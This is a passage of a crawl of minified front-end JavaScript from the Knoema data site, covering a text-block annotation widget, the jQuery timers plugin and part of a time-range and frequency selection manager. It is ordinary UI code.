t.deselect(n._selectedRegion.id)}}]});h={showRegions:!0,mode:n._mode,isSorted:n._isSorted,multiSelect:n._multiSelect,parentId:n._parentId,level:n._level,maxMembersLength:n._maxMembersLength,countryGroup:n._countryGroup,exceptedRegionId:n._currentRegionId};t=new Knoema.DimensionMemberList(i.find("div#region-list"),h,function(){var r,u,f;if(n._selectedRegion)if(n._multiSelect){r=[];for(u in n._selectedRegion)f=n._selectedRegion[u],r.push(f.id);t.select(r)}else t.select(n._selectedRegion.id);t._mode==Knoema.DimensionMemberList.mode.onlyDirectChildren&&t._multiSelect&&i.find(".select-all-buttons").show().find(".button").button()});r=i.nextAll(".ui-dialog-buttonpane");this._mode==Knoema.DimensionMemberList.mode[0]&&r.find("button.select-all, button.deselect-all").remove();this._mode==Knoema.DimensionMemberList.mode.onlyDirectChildren&&(this._maxMembersLength||!this._multiSelect)&&(r.find("button.select-all").remove(),this._multiSelect||r.find("button.deselect-all").remove());i.bind("selectionChanged",function(r,u,f){var h,o,e,a;if(i.find("div.note").hide(),n._multiSelect)for(o=0;o<u.length;o++){var c=u[o],l={id:c,name:t.getMemberName(c)},s=-1;for(e=0;e<n._selectedRegion.length;e++)if(a=n._selectedRegion[e],a.id==l.id){s=e;break}f?s<0&&n._selectedRegion.push(l):s>=0&&n._selectedRegion.splice(s,1)}else n._selectedRegion=null,h=i.find("span#region-name"),h.text(""),f&&(n._selectedRegion={id:u,name:t.getMemberName(u)},h.text(n._selectedRegion.name))});i.on("maxMembersLengthReached",function(t,r){var u=i.find("div.note");u.find("span.max-num").text(n._maxMembersLength);u.find("span.selected-num").text(r.length);u.show()})},this))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.TextBlock.50173c22e4c1ca8356cb50b98f90eac5e8d50c7e.js
body_size: 2848
content:
var Knoema;(function(n){var t=function(){function t(n,t,i,r){var u=this,f;if(this._borderColorPicker=null,this._bgColorPicker=null,this._fontColorPicker=null,this._editorHeight=78,this._defaultWidth=277,this._defaultHeight=18,this._initColorPickers=!1,!n)return null;this._container=n;this._options=this._initOptions(t);this._onUpdate=i;f=["/Css/jQuery/jquery.colorPicker.less","/Js/jQuery/extensions/jquery.colorPicker.js","/Css/jQuery/jquery.spectrum.colorPicker.css","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Css/Knoema/knoema.textblock.less","/Tmpl-text-block"];$.require(f,function(){u._refresh();r&&r(u.getUniqueId())})}return t.prototype._initOptions=function(n){return $.extend({},this._getDefaultOptions(),n)},t.prototype._getDefaultOptions=function(){return{uniqueId:n.Utils.getGuid(),text:"",html:"",top:.1,left:.1,width:-1,height:-1,showEditor:!1,showMove:!1,style:{bgColor:"ffffff",bgOpacityPct:100,borderColor:"888888",borderOpacityPct:100,borderWidthPx:1,bold:!1,italic:!1,underline:!1,strikethrough:!1,fontColor:"000000",fontFamily:"Arial",fontSizePt:12,align:"left"}}},t.prototype._refresh=function(){this.initTextBlock();this.updateTextAreaHeight();this.bindEditorEvents();this.bindMoveEvents();this.hideEditor()},t.prototype.bindEditorEvents=function(){var n=this,t,i,r;if(this.getOptions().showEditor){t=this.getTopContainer();t.on("change",".line1 input",function(t){var r=$(t.target),u=n.getOptions(),f=r.attr("class"),i=parseInt(r.val());if(isNaN(i)||i<0)return r.css("background-color","red"),!1;r.css("background-color","");switch(f){case"border-width":u.style.borderWidthPx=i;break;case"border-opacity":u.style.borderOpacityPct=i;break;case"bg-opacity":u.style.bgOpacityPct=i;break;default:return!1}return n.updateTextFormat(),!1});t.on("change",".border-color, .bg-color, .font-color",function(t,i){if(i!=="CLICK_OUTSIDE"){var f=$(t.target),r=n.getOptions(),e=f.attr("class"),u=f.val();switch(e){case"border-color":r.style.borderColor=u;break;case"font-color":r.style.fontColor=u;break;case"bg-color":r.style.bgColor=u}return n.updateTextFormat(),!1}});t.on("click",".editor .text-align span",function(t){var i=$(t.currentTarget),r="active",u,f;if(i.hasClass(r))return!1;i.closest(".text-align").find("."+r).removeClass(r);u=n.getOptions();f=i.attr("class");switch(f){case"al-left":u.style.align="left";break;case"al-right":u.style.align="right";break;case"al-center":u.style.align="center";break;default:return!1}return i.addClass(r),n.updateTextFormat(),!1});t.on("click",".editor .font-style span",function(t){var u=$(t.currentTarget),i=!Boolean(u.data("val")),r=n.getOptions(),f=u.attr("class");switch(f){case"al-bold":r.style.bold=i;break;case"al-italic":r.style.italic=i;break;case"al-underline":r.style.underline=i;break;case"al-strikethrough":r.style.strikethrough=i;break;default:return!1}return u.data("val",i),n.updateTextFormat(),!1});t.on("change","#tb-font-name, #tb-font-size",function(t){var i=$(t.target),u=i.attr("id"),r=n.getOptions();switch(u){case"tb-font-name":r.style.fontFamily=i.val();break;case"tb-font-size":r.style.fontSizePt=parseInt(i.val());break;default:return!1}return n.updateTextAreaHeight(),!1});i=t.find(".text-area-wrap");i.on("click",function(){return n.showEditor(),!1});i.on("keyup",function(){typeof r=="number"&&clearTimeout(r);r=setTimeout(function(){n.updateTextAreaHeight()},100)});i.on("paste",function(t){t.preventDefault();var i="";t.clipboardData||t.originalEvent.clipboardData?i=(t.originalEvent||t).clipboardData.getData("text/plain"):window.clipboardData&&(i=window.clipboardData.getData("Text"));document.queryCommandSupported("insertText")?document.execCommand("insertText",!1,i):document.execCommand("paste",!1,i);n.updateTextAreaHeight()})}},t.prototype.updateTextAreaHeight=function(){var t=this.getOptions(),i=this.getTopContainer(),n=i.find(".text-area-wrap");this.updateTextFormat();n.height(n.find(".text-area").height());this.checkEditorPosition();t.text=n.text();t.html=n.find(".text-area").html();t.height=n.height();t.width=n.width();this.onUpdate()},t.prototype.bindMoveEvents=function(){var n=this,i,r,t;if(this.getOptions().showMove){i=this.getTopContainer();r=i.find(".move-text-area");i.draggable({cancel:".text-area-wrap",handle:r,containment:i.parent(),scroll:!1,start:function(){$(".dlg-gadget-customization").length>0&&$("body").css({"max-height":"100vh",overflow:"hidden"})},drag:function(){n.checkEditorPosition()},stop:function(){n.initTextResize();$(".dlg-gadget-customization").length>0&&$("body").css({"max-height":"auto",overflow:"auto"});var t=n.getOptions(),r=i.position();t.top=r.top/n.getParentHeight()*100;t.left=r.left/n.getParentWidth()*100;n.onUpdate()}});this.initTextResize();i.on("mouseover",function(){n.showMoveButton();typeof t=="number"&&clearTimeout(t)}).on("mouseout",function(){typeof t=="number"&&clearTimeout(t);t=setTimeout(function(){r.hide();n.hideEditor()},2e3)});$("body").on("mouseover",".colorpicker-color-palette",function(){typeof t=="number"&&clearTimeout(t)})}},t.prototype.showMoveButton=function(){var n=this.getTopContainer(),t=n.find(".move-text-area");t.show()},t.prototype.initTextResize=function(){var n=this,t=this.getTopContainer(),i=t.find(".text-area-wrap");i.resizable("destroy");i.resizable({handles:"e",maxWidth:this.getMaxWidthForResize(),containment:t.parent(),resize:function(){n.updateTextAreaHeight();n.checkEditorPosition();n.showMoveButton()}})},t.prototype.initColorPickers=function(){if(!this._initColorPickers){var n=this.getTopContainer(),t=this.getOptions();this._bgColorPicker=this.initColorPicker(n.find(".bg-color"),t.style.bgColor);this._borderColorPicker=this.initColorPicker(n.find(".border-color"),t.style.borderColor);this._fontColorPicker=this.initColorPicker(n.find(".font-color"),t.style.fontColor);this._initColorPickers=!0}},t.prototype.initColorPicker=function(t,i){return t.colorPicker({selectedColor:i.indexOf("rgb")<0?i.replace("#",""):n.Utils.rgbToHex(i).replace("#",""),triggerChangeWithoutClosing:!0,arrowLeft:!0})},t.prototype.updateTextFormat=function(){var t=this._options.style,i=this.getTopContainer(),r=i.find(".text-area-wrap");r.css({"background-color":n.Utils.htmlToRGBString(t.bgColor,t.bgOpacityPct/100),"border-width":t.borderWidthPx+"px","border-color":n.Utils.htmlToRGBString(t.borderColor,t.borderOpacityPct/100),"font-weight":t.bold?"bold":"normal","font-style":t.italic?"italic":"normal","text-decoration":t.underline?"underline":t.strikethrough?"line-through":"none",color:n.Utils.htmlToRGBString(t.fontColor),"font-family":t.fontFamily,"font-size":t.fontSizePt+"px","text-align":t.align});this.onUpdate()},t.prototype.onUpdate=function(){$.isFunction(this._onUpdate)&&this._onUpdate(this)},t.prototype.hideEditor=function(){var n=this.getTopContainer(),t=n.find(".editor");t.is(":visible")&&(t.hide(),n.addClass("no-editor"),n.find(".text-area").removeAttr("contenteditable"),n.find(".text-area-wrap").height(this.getPropHeight()).width(this.getPropWidth()).resizable("disable"),this.updateTextAreaHeight());this.onUpdate()},t.prototype.updateExportCoordinates=function(n,t,i,r){var u=this.getParentWidth(),f=this.getParentHeight();this.getOptions()["export"]={topLeftX:n/u,topLeftY:t/f,bottomRightX:i/u,bottomRightY:r/f}},t.prototype.showEditor=function(){var n,t;this.initColorPickers();n=this.getTopContainer();n.length&&(t=n.find(".editor"),t.is(":hidden")&&(t.show(),this.checkEditorPosition(),n.removeClass("no-editor"),n.find(".text-area").attr("contenteditable","true"),n.find(".text-area-wrap").height(this.getPropHeight()).width(this.getPropWidth()).resizable("enable"),this.updateExportCoordinates(this.getLeft(),this.getTop()+this._editorHeight,this.getLeft()+this.getPropWidth(),this.getTop()+this.getPropHeight()+this._editorHeight)))},t.prototype.initTextBlock=function(){var n=this.getOptions(),t;(n.html==="Lorem ipsum dolor sit amet"||n.html===""&&n.text!=="")&&(n.html=n.text);t=$(this._container);$.tmpl("Tmpl-knoema-overlay-appearance-text-block",$.extend({},n,{width:this.getPropWidth(),height:this.getPropHeight()})).appendTo(t);this.setFontSettingsInEditor()},t.prototype.checkEditorPosition=function(){var t=this.getTopContainer(),n,i,r;t.length&&(n=t.find(".editor"),n.is(":hidden")||(i=t.position().top-n.outerHeight(),i<0?n.css({top:t.outerHeight()}):n.css({top:-n.outerHeight()}),r=this.getParentWidth()-(t.position().left+n.outerWidth(!0)+10),r<0?n.css({right:0,left:"auto"}):n.css({left:0,right:"auto"})))},t.prototype.setFontSettingsInEditor=function(){var n=this.getOptions(),t=this.getTopContainer();t.find("#tb-font-name").val(n.style.fontFamily);t.find("#tb-font-size").val(n.style.fontSizePt)},t.prototype.getPropWidth=function(){var n=this.getOptions().width;return n===-1?this._defaultWidth:n},t.prototype.getPropHeight=function(){var n=this.getOptions().height;return n===-1?this._defaultHeight:n},t.prototype.getTop=function(){return this.getOptions().top*this.getParentHeight()},t.prototype.getLeft=function(){return this.getOptions().left*this.getParentWidth()},t.prototype.getParentHeight=function(){return $(this._container).height()},t.prototype.getParentWidth=function(){return $(this._container).width()},t.prototype.getMaxWidthForResize=function(){var n=this.getTopContainer(),t=n.outerWidth(!0)-n.outerWidth()+20;return $(this._container).width()-n.position().left-t},t.prototype.getTopContainer=function(){return $(this._container).find("#"+this.getUniqueId())},t.prototype.getOptions=function(){return this._options},t.prototype.getUniqueId=function(){return this.getOptions().uniqueId},t.prototype.destroy=function(){var n=this.getTopContainer();n.resizable("destroy");n.draggable("destroy");n.remove()},t}();n.TextBlock=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js
body_size: 331
content:
jQuery.fn.extend({everyTime:function(n,t,i,r){return this.each(function(){jQuery.timer.add(this,n,t,i,r)})},oneTime:function(n,t,i){return this.each(function(){jQuery.timer.add(this,n,t,i,1)})},stopTime:function(n,t){return this.each(function(){jQuery.timer.remove(this,n,t)})}});jQuery.extend({timer:{global:[],guid:1,dataKey:"jQuery.timer",regex:/^([0-9]+(?:\.[0-9]*)?)\s*(.*s)?$/,powers:{ms:1,cs:10,ds:100,s:1e3,das:1e4,hs:1e5,ks:1e6},timeParse:function(n){var t,i,r;return n==undefined||n==null?null:(t=this.regex.exec(jQuery.trim(n.toString())),t[2]?(i=parseFloat(t[1]),r=this.powers[t[2]]||1,i*r):n)},add:function(n,t,i,r,u){var o=0,f,e;(jQuery.isFunction(i)&&(u||(u=r),r=i,i=t),t=jQuery.timer.timeParse(t),typeof t!="number"||isNaN(t)||t<0)||((typeof u!="number"||isNaN(u)||u<0)&&(u=0),u=u||0,f=jQuery.data(n,this.dataKey)||jQuery.data(n,this.dataKey,{}),f[i]||(f[i]={}),r.timerID=r.timerID||this.guid++,e=function(){(++o>u&&u!==0||r.call(n,o)===!1)&&jQuery.timer.remove(n,i,r)},e.timerID=r.timerID,f[i][r.timerID]||(f[i][r.timerID]=window.setInterval(e,t)),this.global.push(n))},remove:function(n,t,i){var r=jQuery.data(n,this.dataKey),u,i;if(r){if(t){if(r[t]){if(i)i.timerID&&(window.clearInterval(r[t][i.timerID]),delete r[t][i.timerID]);else for(i in r[t])window.clearInterval(r[t][i]),delete r[t][i];for(u in r[t])break;u||(u=null,delete r[t])}}else for(t in r)this.remove(n,t,i);for(u in r)break;u||jQuery.removeData(n,this.dataKey)}}}});jQuery(window).bind("unload",function(){jQuery.each(jQuery.timer.global,function(n,t){jQuery.timer.remove(t)})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js
body_size: 8670
content:
var Knoema;(function(n){var t=function(){function t(t,i){this._allfrequencies=n.FrequencyUtils.mostSpecificOrder;this._allFrequenciesWithoutFiscal=n.FrequencyUtils.allFrequenciesWithoutFiscal;this.container=t;this._isLoaded=!1;this.setOptions(i)}return t.prototype.setOptions=function(t){var i;this._frequencies=t.frequencies;this.frequencyState=(i={},i[n.FrequencyCode.Annual]=!1,i[n.FrequencyCode.SemiAnnual]=!1,i[n.FrequencyCode.Quarterly]=!1,i[n.FrequencyCode.FiscalQuarterly]=!1,i[n.FrequencyCode.Monthly]=!1,i[n.FrequencyCode.Weekly]=!1,i[n.FrequencyCode.Daily]=!1,i);this.mostSpecificSelectedFrequency=null;this._useDSv4=t.useDSv4;this._members=t.timeFilter?this._convertToStatisticalFormat(t.timeFilter.Members):null;this._dimPosition=t.timeFilter?t.timeFilter.Position:"Header";this._dimOrder=t.timeFilter?t.timeFilter.Order:null;this._isFoldedDimension=t.isFoldedDimension;this._isFlatDataset=t.isFlatDataset;this._dateFields=t.timeFilter&&t.timeFilter.DateFields?t.timeFilter.DateFields:[];this._datasetId=t.datasetId;this._renderData=t.renderData;this._singleDatasetMode=t.singleDatasetMode;this._doNotAddHtmlForIndividualMemberSelection=t.doNotAddHtmlForIndividualMemberSelection;this._showTimeRangeOnly=t.showTimeRangeOnly||!1;this._uiMode=this._showTimeRangeOnly?"range":t.timeFilter?t.timeFilter.UiMode:null;this._loadInitialRangeSelection=!t.timeFilter||(t.timeFilter.UiMode==="range"||t.timeFilter.UiMode==="since")&&t.timeFilter.Members.length===0;this._uiParams=t.timeFilter&&t.timeFilter.UiParams?t.timeFilter.UiParams:null;this._uiMode||(this._uiMode=this._estimateUiMode(t.timeFilter));this._validateFrequenciesInput();this._initFrequencyState();this._calendar=new n.Calendar(this._renderData.calendar)},t.prototype._changeReversedTime=function(){if(this._uiMode==="individualMembers"||this._uiMode==="singleMember"){$(".reversed-time").attr("title","");$(".reversed-time").attr("data-original-title",$.R("~/Js/knoema/Knoema.TimeSelectionManager.js",'Reverse Order is not available for "Individual members" time dimension mode.'));var n=$("#tooltip-holder");$(".reversed-time").tooltip({container:n,html:!0,placement:function(){return $(window).width()-$(".reversed-time").offset().left>200?"right":"left"}});$(".reversed-time").tooltip("enable")}else $(".reversed-time").tooltip("disable"),$(".reversed-time").attr("data-original-title",""),$(".reversed-time").attr("title",$.R("~/Js/knoema/Knoema.TimeSelectionManager.js","Reverse Order"))},t.prototype._changeSelectionMode=function(n){var t=$(this.container),i,u,r,f,e;t.find(".active-selection-mode").removeClass("active-selection-mode").hide();this._members=[];this._uiMode=n;this._changeReversedTime();switch(this._uiMode){case"individualMembers":t.find(".time-range-selection").hide();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();t.sortable("enable");this.showIndividualMembers();break;case"range":t.find(".time-range-selection").show();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();i=this._getEndDateToLoad();u=this._getStartDateToLoad(null,i);this.showTimeRange(u,i);break;case"since":t.find(".time-range-selection").show();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();r=this._getEndDateToLoad();f=this._getStartDateToLoad(null,r);this.showTimeRange(f,r);break;case"singleMember":t.find(".time-range-selection").show();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();this.showSingleMember(this._getEndDateToLoad());break;case"last":e=this._getEndDateToLoad();t.find(".time-last-n-selection").addClass("active-selection-mode").show();t.find(".time-range-selection").hide();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();this._uiParams=t.find(".last-n-members-input").text();t.find(".time-frequency").show();this._members=[];this._removeMemberList();break;case"allData":this._removeMemberList();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();t.find(".time-range-selection").hide()}t.trigger("timeSelectionModeChanged",[n,this._frequencies])},t.prototype._removeMemberList=function(){var n=$(this.container);n.find("div.dimension-memberlist-wrapper").remove();n.find("li").remove()},t.prototype._updateLastNTimeMembers=function(){var t=this,n=$(this.container);setTimeout(function(){t._uiParams=n.find(".time-last-n-selection .last-n-members-input").text();n.trigger("selectionChanged")},100)},t.prototype.load=function(){var n=$(this.container);if(n.length===0){$("#advanced-dim-filter").closest(".overlay-tab-panel").length&&$("#advanced-dim-filter").trigger("selectionChanged");return}this.updateView();this.bindEvents();n.closest(".overlay-tab-panel").length&&n.trigger("selectionChanged");this._isLoaded=!0},t.prototype.bindEvents=function(){var t=this,i=$(this.container);if(i.length!==0){i.off("change",".time-selection-mode");i.on("change",".time-selection-mode",function(n){var r=$(n.target||n.srcElement).val();t._changeSelectionMode(r);i.trigger("timeSelectionModeAmplitudeEvent",[r])});i.off("change","div.time-range select");i.on("change","div.time-range select",function(n){var t=$(n.target);t.hasClass("start-year")?i.find(".start-year").val(t.val()):t.hasClass("end-year")&&i.find(".end-year").val(t.val());i.trigger("selectionChanged",[null,null,"Time"])});i.off("blur",".time-last-n-selection");i.on("blur",".time-last-n-selection",function(n){$(n.target).text()===""&&($(n.target).html("3"),t._updateLastNTimeMembers())});i.off("keydown",".last-n-members-input");i.on("keydown",".last-n-members-input",function(n){if(n.keyCode===48&&$(n.target).text()===""){n.preventDefault();return}if($.inArray(n.keyCode,[46,8])!==-1||n.keyCode>=35&&n.keyCode<=40){if($(n.target).text().length===1&&n.keyCode===8)return;t._updateLastNTimeMembers();return}(n.shiftKey||n.keyCode<48||n.keyCode>57)&&(n.keyCode<96||n.keyCode>105)&&n.preventDefault();t._updateLastNTimeMembers()});i.off("change",".count-of-last-n-members");i.on("change",".count-of-last-n-members",function(n){t._uiParams=$(n.target||n.srcElement).val();i.find(".time-last-n-selection .last-n-members-input").html(t._uiParams);i.trigger("selectionChanged")});i.off("click","div.time-frequency span");i.on("click","div.time-frequency span",function(n){var r=$(n.target||n.srcElement).closest("span"),h=r.attr("value"),o=t.getStartDate(),u=t.getEndDate(),c=t.frequencyState[h],l=!c,f=!1,e,v;for(e in t.frequencyState)e===h||t.frequencyState[e]!==!0||f?t.frequencyState[e]===!1:(f=!0,l=!0);if(c?n.ctrlKey||n.metaKey?f&&t._unSelectFreqBtn(r):f&&t._unSelectFreqBtn(r.siblings("span")):n.ctrlKey||n.metaKey?t._selectFreqBtn(r):(f&&t._unSelectFreqBtn(r.siblings("span")),t._selectFreqBtn(r)),!l)return!1;if(t.mostSpecificSelectedFrequency!==t.getMostSpecificSelectedFrequency()){typeof u=="string"&&(u=t._calendar.parse(u));var s=t._calendar.getYear(u),a=t._calendar.getMonthsInYear(s)-1,y=t._calendar.getDaysInMonth(s,a);u=t._calendar.toDate(s,a,y);o=t.getStartDate()}t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency();t._frequencies=t.getFrequencies();v={mode:t._uiMode,frequencies:t._frequencies};switch(t._uiMode){case"singleMember":t.showSingleMember(o,!0);break;case"range":case"since":t.showTimeRange(o,u,!0);break;case"last":t._uiParams=i.find(".time-last-n-selection .last-n-members-input").text()}i.trigger("frequencyChange.TimeSelection",v);i.trigger("selectionChanged",[null,null,"Time"])});i.off("change",".time-range .start-period, .time-range .end-period, .time-range .start-year, .time-range .end-year");i.on("change",".time-range .start-period, .time-range .end-period, .time-range .start-year, .time-range .end-year",function(n){var o=$(n.target||n.srcElement),r=o.parent(),s=o.is(".start-period")||o.is(".start-year"),u=s?r.find(".start-day"):r.find(".end-day"),i;if(u.length>0){var h=s?r.find(".start-year").val():r.find(".end-year").val(),c=s?r.find(".start-period").val():r.find(".end-period").val(),f=t._getNumberOfDays(h,c-1),e=u.find("option").length;if(f>e)for(i=e+1;i<=f;i++)u.append('<option value="'+i+'">'+i+"<\/option>");else if(f<e)for(i=f+1;i<=e;i++)u.find('option[value="'+i+'"]').remove()}});i.off("change",".flat-dataset-date-field select.date-field-column");i.on("change",".flat-dataset-date-field select.date-field-column",function(n){t._dateColumnChangeHandler(n)});i.off("mousewheel");i.on("mousewheel",function(t,i){if(n.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&i<0||this.scrollTop===0&&i>0))return!1})}},t.prototype.updateView=function(){var t=this,n=$(this.container),i,r,u,f,e;n.length!==0&&(n.empty(),$.tmpl("Tmpl-time-filter",this._getTmplData(this._renderData)).appendTo(n),this._uiMode==="last"&&(n.find(".count-of-last-n-members").val(this._uiParams),n.find(".time-last-n-selection .last-n-members-input").html(this._uiParams),n.find(".time-last-n-selection").show()),n.find(".flat-dataset-date-field select.date-field-column").val()!=="0"?(n.find(".time-frequency").show(),this._showTimeModeSelect()):(n.find(".time-frequency").hide(),this._hideTimeModeSelect()),n.find("[data-selection-mode="+this._uiMode+"]").addClass("active-selection-mode"),i=$("#tooltip-holder"),i.length||(i=$("<div>",{id:"tooltip-holder"}).appendTo($("body"))),n.find('[data-toggle="tooltip"]').tooltip({container:i,template:'<div class="notification-tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner wide"><\/div><\/div>'}),n.find(".time-selection-mode").val(this._uiMode),n.sortable({items:"li",start:function(n,t){var i=t.item.index();t.item.data("start_pos",i)},stop:function(i,r){var f=n.find("li:first").index(),u=r.item.data("start_pos")-f,e=r.item.index()-f,o;u!==e&&(o=t._members[u],t._members.splice(u,1),t._members.splice(e,0,o),n.trigger("dateChange.TimeSelection",{orderChanged:!0}))}}),r=function(){t._selectFreqBtn(n.find(".time-frequency span").last());t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency();t._frequencies=t.getFrequencies()},u=function(){t._selectFreqBtn(n.find(".time-frequency span"));t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency();t._frequencies=t.getFrequencies()},this._frequencies&&this._frequencies.length>0?n.find(".time-frequency span").each(function(n,i){for(var u,r=0;r<t._frequencies.length;r++)u=t._frequencies[r],$(i).attr("value")===u&&(t._selectFreqBtn($(i)),t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency())}):this._isFlatDataset?r():u(),this._loadInitialRangeSelection&&this._uiMode!=="singleMember"&&((this._uiMode==="range"||this._uiMode==="allData")&&(this._uiMode=this._checkAllDataLimit()?"allData":"range",n.find(".time-selection-mode").val(this._uiMode)),this._loadInitialRangeSelection=!1),n.find(".time-frequency .checked").length===0&&(this._isFlatDataset?r():u()),this._uiMode!=="individualMembers"?(f=this._getEndDateToLoad(this._members),e=this._getStartDateToLoad(this._members,f),this._uiMode==="singleMember"?this.showSingleMember(e,!0):(this._uiMode==="range"||this._uiMode==="since")&&this.showTimeRange(e,f,!0)):(this.showIndividualMembers(),this.addMembers(this._members)),(this._uiMode==="individualMembers"||this._uiMode==="singleMember")&&this._changeReversedTime())},t.prototype.preSelectFrequencies=function(n){for(var i,t=0,r=n;t<r.length;t++)i=r[t],this._frequencies.indexOf(i)===-1&&(this._frequencies.push(i),this.frequencyState[i]=!0);this.mostSpecificSelectedFrequency=this.getMostSpecificSelectedFrequency()},t.prototype.selectAllFrequencies=function(){this._selectFreqBtn(this.container.find(".time-frequency").find("span"))},t.prototype._selectFreqBtn=function(n){if(n.length>0){var t=this;n.addClass("checked").removeClass("unchecked");n.each(function(){t.frequencyState[$(this).attr("value")]=!0})}},t.prototype._unSelectFreqBtn=function(n){if(n.length>0){var t=this;n.addClass("unchecked").removeClass("checked");n.each(function(){t.frequencyState[$(this).attr("value")]=!1})}},t.prototype._getDateFromDescriptor=function(t){var i,r,u,f;if(!this._isLoaded&&this._members)switch(this._uiMode){case"individualMembers":if(this._members.length)return i=-1,r=null,n.Utils.strEquals(t,"start")?(i=0,r=this._calendar.getMaxSupportedDate()):n.Utils.strEquals(t,"end")&&(i=this._members.length-1,r=this._calendar.getMinSupportedDate()),i!==-1&&typeof this._members[i]=="string"&&(r=n.Utils.dateFromStatisticalFormattedDate(this._members[i])),r;break;case"range":if(u=this.getDatesForRange(),u){if(n.Utils.strEquals(t,"start"))return u.startDate;if(n.Utils.strEquals(t,"end"))return u.endDate}break;case"since":if(n.Utils.strEquals(t,"start")&&(f=this._members.length?this._members[0]:null,f))return n.Utils.dateFromStatisticalFormattedDate(f)}},t.prototype.getStartDate=function(){var s=this._getDateFromDescriptor("start"),i,h,u,t,f,e,o;if(s)return s;if(i=null,h=$(this.container),this._dimPosition!=="Filter"||this._isFoldedDimension)if(this._uiMode==="allData"||this._uiMode==="last")i=this._renderData.startDate;else if(this._uiMode!=="individualMembers"){if(u=this.getMostSpecificSelectedFrequency(),u){var r=h.find('.time-range[data-frequency="'+u+'"]'),t=r.find(".start-year").val(),c=null,l=null;r.find(".start-period").length>0&&(c=r.find(".start-period").val());r.find(".start-day").length>0&&(l=r.find(".start-day").val());i=this._getDate(u,t,c,l)}}else{t=this._members.length>0?this._calendar.getYear(this._calendar.getMaxSupportedDate()):null;t=t||parseInt($(this.container).find(".start-year:first").find("option").filter(":first").val(),10);f=this._getDate(n.FrequencyCode.Annual,t,0).getTime();for(e in this._members)typeof this._members[e]=="string"&&(o=this._calendar.parse(this._members[e]).getTime(),o<f&&(f=o));t=this._calendar.getYear(new n.Utils.UTCDate(f));i=this._getDate(n.FrequencyCode.Annual,t,0)}else i=this.getSelectSingleDate();return i},t.prototype.getEndDate=function(){var s=this._getDateFromDescriptor("end"),t,h,u,r,f,e,o,a;if(s)return s;if(t=null,h=$(this.container),this._dimPosition!=="Filter"||this._isFoldedDimension)if(this._uiMode==="allData"||this._uiMode==="last")t=this._renderData.endDate;else if(this._uiMode!=="individualMembers"){if(u=this.getMostSpecificSelectedFrequency(),u){var i=h.find('.time-range[data-frequency="'+u+'"]'),r=this._uiMode==="since"?i.find(".start-year option:last").val():i.find(".end-year").val(),c=null,l=null;i.find(".end-period").length>0&&(c=i.find(".end-period").val());i.find(".end-day").length>0&&(l=i.find(".end-day").val());t=this._getDate(u,r,c,l)}}else{r=this._members.length>0?this._calendar.getYear(this._calendar.getMinSupportedDate()):null;r=r||parseInt($(this.container).find(".end-year:first").find("option").filter(":last").val(),10);f=this._getDate(n.FrequencyCode.Annual,r,0).getTime();for(e in this._members)typeof this._members[e]=="string"&&(o=this._calendar.parse(this._members[e]).getTime(),o>f&&(f=o));a=this.getMostSpecificSelectedFrequency();t=this._calendar.parse(this._calendar.statFormat(new n.Utils.UTCDate(f),a))}else t=this.getSelectSingleDate();return t},t.prototype.getUiMode=function(){return this._uiMode},t.prototype.getSelectSingleDate=function(){var i=this._getDateFromDescriptor("start");if(i)return i;var r=null,e=$(this.container),t=this.getMostSpecificSelectedFrequency();if(t){var n=e.find('.time-range-single-select[data-frequency="'+t+'"]'),o=n.find(".start-year").val(),u=null,f=null;n.find(".start-period").length>0&&(u=n.find(".start-period").val());n.find(".start-day").length>0&&(f=n.find(".start-day").val());r=this._getDate(t,o,u,f)}return r},t.prototype.getEndYear=function(){var n=this._getDateFromDescriptor("end"),r;if(n)return n.getFullYear();var t=null,u=$(this.container),i=this.getMostSpecificSelectedFrequency();return i&&(r=u.find('.time-range[data-frequency="'+i+'"]'),t=r.find(".end-year").val()),t},t.prototype._validateFrequenciesInput=function(){var f=this._frequencies,e=this._renderData.frequencies,i,r,n,u,t;if($.isArray(f)&&$.isArray(e)){for(i=[],r=[],n=0,u=f;n<u.length;n++)t=u[n],e.indexOf(t)>-1?i.push(t):r.push(t);this._frequencies=i;this._normalizedFrequencies=r}},t.prototype._initFrequencyState=function(){var n,r,i,u,t;if(this._frequencies)for(n=0,r=this._frequencies;n<r.length;n++)t=r[n],this.frequencyState[t]=!0;if(this._normalizedFrequencies)for(i=0,u=this._normalizedFrequencies;i<u.length;i++)t=u[i],this.frequencyState[t]=!0},t.prototype.getFrequencies=function(){var n=[];for(var t in this.frequencyState)this.frequencyState[t]&&n.push(t);return n},t.prototype.getFrequenciesForCount=function(){var t=[],r=!1;for(var i in this.frequencyState){if(this._normalizedFrequencies&&this._normalizedFrequencies.indexOf(i)!==-1){r=!0;break}this.frequencyState[i]&&t.push(i)}return r&&(t=[n.FrequencyUtils.getMostSpecificFrequency(this._renderData.frequencies)]),t},t.prototype.getDateColumn=function(){var t=null,n;return this._isFlatDataset&&(n=$(this.container).find(".flat-dataset-date-field").find("select").val(),n!=="0"&&(t=n)),t},t.prototype.setDateColumn=function(){if(this._isFlatDataset){var n=$(this.container).find(".flat-dataset-date-field").find("select");n.val()==="0"&&n.find("option").each(function(){if(this.value!=="0")return n.val(this.value),!1})}},t.prototype.updateAvailableFrequencies=function(n){var 